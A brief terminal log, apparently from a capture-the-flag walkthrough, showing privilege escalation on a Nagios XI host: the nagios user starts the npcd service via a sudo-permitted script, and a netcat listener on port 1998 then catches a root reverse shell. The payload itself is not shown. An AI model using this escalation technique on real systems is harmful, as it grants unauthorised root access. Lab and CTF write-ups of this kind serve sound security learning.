 nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
nagios@monitored:~$
❯ nc -lvnp 1998
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1998
Ncat: Listening on 0.0.0.0:1998
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:34870.
bash: cannot set terminal process group (128165): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/#